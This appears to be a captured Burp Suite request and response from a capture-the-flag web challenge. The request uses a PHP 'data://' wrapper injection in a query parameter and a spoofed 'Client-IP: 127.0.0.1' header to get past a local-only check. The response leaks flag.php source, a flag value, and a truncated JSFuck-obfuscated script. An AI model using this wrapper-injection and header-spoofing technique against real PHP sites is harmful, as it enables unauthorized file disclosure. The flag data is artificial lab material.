 Request
Raw Params Headers Hex
GET /secrettw.php?2333=data://text/plain,todat%20is%20a%20happy%20day&file=ZmpdYSZmXGI= HTTP/1.1
Host: 81449318-e1a7-4c5b-8643-96ae2209655c.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Client-IP: 127.0.0.1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 18 Nov 2023 07:37:16 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 11534
Flag is here~But how to get it?Local access only!<br/>Your REQUEST is:flag.php<?php
$flag = 'flag{b5aec9ee-7acb-45a4-b8e3-fbe4ae51f2f4}';
echo "Flag is here~But how to get it?";
?>
<!--
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!
+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+
[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[
]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+
[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([]
[[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[